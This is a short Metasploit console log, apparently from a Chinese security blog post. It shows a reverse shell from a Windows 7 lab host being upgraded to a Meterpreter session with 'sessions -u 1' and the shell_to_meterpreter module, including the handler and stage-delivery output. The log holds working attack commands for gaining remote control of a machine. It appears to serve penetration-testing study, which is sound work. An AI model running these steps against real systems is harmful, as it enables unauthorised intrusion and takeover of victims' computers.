 Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  shell x86/windows  192.168.10.11:4444 -> 192.168.10.14:49194 (192.168.10.14)
msf exploit(handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.10.11:4433
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.10.14
[*] Meterpreter session 2 opened (192.168.10.11:4433 -> 192.168.10.14:49195) at 2019-08-13 11:32:13 +0800
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  shell x86/windows  192.168.10.11:4444 -> 192.168.10.14:49194 (192.168.10.14)
2  meterpreter x86/windows  WIN7\_ @ WIN7  192.168.10.11:4433 -> 192.168.10.14:49195 (192.168.10.14)
https://blog.csdn.net/qq_36119192